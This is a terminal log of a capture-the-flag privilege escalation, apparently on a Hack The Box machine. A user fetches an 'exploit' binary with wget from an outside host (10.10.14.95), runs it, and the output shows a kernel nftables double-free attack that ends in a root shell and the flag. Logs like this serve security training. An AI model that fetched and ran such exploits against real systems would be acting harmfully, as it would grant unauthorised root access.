 jake@survivor:~$ uname -a
Linux survivor 5.15.0-71-generic #78-Ubuntu SMP Tue Apr 18 09:00:29 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
jake@survivor:~$ sudo -l
[sudo] password for jake:
sudo: a password is required
jake@survivor:~$
jake@survivor:~$
jake@survivor:~$ ls
user.txt
jake@survivor:~$ wget 10.10.14.95:9000/exploit
--2024-05-22 19:40:52--  http://10.10.14.95:9000/exploit
Connecting to 10.10.14.95:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 169360 (165K) [application/octet-stream]
Saving to: ‘exploit’
exploit             100%[===================>] 165.39K   182KB/s    in 0.9s
2024-05-22 19:40:54 (182 KB/s) - ‘exploit’ saved [169360/169360]
jake@survivor:~$ chmod +x exploit
jake@survivor:~$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 0000000097600000
[+] verified modprobe_path/usermodehelper_path: 000000009948bb00 ('/sanitycheck')...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# pwd
/
# cd root
# ls
root.txt  snap
# cat root
cat: root: No such file or directory
# cat root.txt
HTB{KeRnEnL_ExP_4_r00t}
#